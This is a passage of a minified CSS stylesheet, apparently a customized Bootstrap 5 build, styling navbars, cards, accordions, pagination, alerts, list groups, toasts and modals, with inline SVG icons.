.nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,0);border-radius:0;transition:box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height, 75vh);overflow-y:auto}@media(min-width: 576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media(min-width: 768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media(min-width: 992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media(min-width: 1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media(min-width: 1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.55)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.55);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.55)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:none;border-bottom:0 solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.5rem 1rem;background-color:none;border-top:0 solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:0}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#333;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23333333'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#001969;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#00259c;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#00259c;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:0.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.related-jobs.default-layout .card-footer .read-more .badge,.related-jobs.promo.small-text-layout .card-footer .read-more .badge,.related-jobs.promo.icon-layout .card-footer .read-more .badge,.related-people.default-layout .view-all .badge,.related-people.promo.small-text-layout .view-all .badge,.related-people.promo.icon-layout .view-all .badge,.btn-outline-dark-red .badge,.btn-outline-dark-green .badge,.btn-outline-bright-orange .badge,.btn-outline-bright-green .badge,.btn-outline-blue .badge,#main-nav>.container .contact .badge,.job-detail .main-col #main-nav>.what-doing .contact .badge,#main-nav>.related-people.grid-layout .contact .badge,.btn-dark-green .badge,.btn-bright-orange .badge,.btn-blue .badge,.btn-bright-green .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-Blue{color:#000f3f;background-color:#ccd1e1;border-color:#b3bad2}.alert-Blue .alert-link{color:#000c32}.alert-BrightOrange{color:#97372b;background-color:#fededa;border-color:#fecec8}.alert-BrightOrange .alert-link{color:#792c22}.alert-DarkGreen{color:#002326;background-color:#ccd8d9;border-color:#b3c4c6}.alert-DarkGreen .alert-link{color:#001c1e}.alert-DarkRed{color:#301a23;background-color:#dcd5d8;border-color:#cbbfc4}.alert-DarkRed .alert-link{color:#26151c}.alert-LightGrey{color:#626262;background-color:#fdfdfd;border-color:#fcfcfc}.alert-LightGrey .alert-link{color:#4e4e4e}.alert-LightMidGrey{color:#525252;background-color:#f5f5f5;border-color:#f0f0f0}.alert-LightMidGrey .alert-link{color:#424242}.alert-MidGrey{color:#5c5c5c;background-color:#ebebeb;border-color:#e0e0e0}.alert-MidGrey .alert-link{color:#4a4a4a}.alert-DarkGrey{color:#1f1f1f;background-color:#d6d6d6;border-color:#c2c2c2}.alert-DarkGrey .alert-link{color:#191919}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#333;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{flex-direction:row}.list-group-horizontal>.list-group-item:first-child,.page-footer .container .copyright .list-group>.list-group-item:first-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:first-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:first-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child,.page-footer .container .copyright .list-group>.list-group-item:last-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:last-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:last-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-Blue{color:#000f3f;background-color:#ccd1e1}.list-group-item-Blue.list-group-item-action:hover,.list-group-item-Blue.list-group-item-action:focus{color:#000f3f;background-color:#b8bccb}.list-group-item-Blue.list-group-item-action.active{color:#fff;background-color:#000f3f;border-color:#000f3f}.list-group-item-BrightOrange{color:#97372b;background-color:#fededa}.list-group-item-BrightOrange.list-group-item-action:hover,.list-group-item-BrightOrange.list-group-item-action:focus{color:#97372b;background-color:#e5c8c4}.list-group-item-BrightOrange.list-group-item-action.active{color:#fff;background-color:#97372b;border-color:#97372b}.list-group-item-DarkGreen{color:#002326;background-color:#ccd8d9}.list-group-item-DarkGreen.list-group-item-action:hover,.list-group-item-DarkGreen.list-group-item-action:focus{color:#002326;background-color:#b8c2c3}.list-group-item-DarkGreen.list-group-item-action.active{color:#fff;background-color:#002326;border-color:#002326}.list-group-item-DarkRed{color:#301a23;background-color:#dcd5d8}.list-group-item-DarkRed.list-group-item-action:hover,.list-group-item-DarkRed.list-group-item-action:focus{color:#301a23;background-color:#c6c0c2}.list-group-item-DarkRed.list-group-item-action.active{color:#fff;background-color:#301a23;border-color:#301a23}.list-group-item-LightGrey{color:#626262;background-color:#fdfdfd}.list-group-item-LightGrey.list-group-item-action:hover,.list-group-item-LightGrey.list-group-item-action:focus{color:#626262;background-color:#e4e4e4}.list-group-item-LightGrey.list-group-item-action.active{color:#fff;background-color:#626262;border-color:#626262}.list-group-item-LightMidGrey{color:#525252;background-color:#f5f5f5}.list-group-item-LightMidGrey.list-group-item-action:hover,.list-group-item-LightMidGrey.list-group-item-action:focus{color:#525252;background-color:#ddd}.list-group-item-LightMidGrey.list-group-item-action.active{color:#fff;background-color:#525252;border-color:#525252}.list-group-item-MidGrey{color:#5c5c5c;background-color:#ebebeb}.list-group-item-MidGrey.list-group-item-action:hover,.list-group-item-MidGrey.list-group-item-action:focus{color:#5c5c5c;background-color:#d4d4d4}.list-group-item-MidGrey.list-group-item-action.active{color:#fff;background-color:#5c5c5c;border-color:#5c5c5c}.list-group-item-DarkGrey{color:#1f1f1f;background-color:#d6d6d6}.list-group-item-DarkGrey.list-group-item-action:hover,.list-group-item-DarkGrey.list-group-item-action:focus{color:#1f1f1f;background-color:#c1c1c1}.list-group-item-DarkGrey.list-group-item-action.active{color:#fff;background-color:#1f1f1f;border-color:#1f1f1f}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:0.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-header .btn-close{margin-right:-0.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #ccc;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #ccc;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down 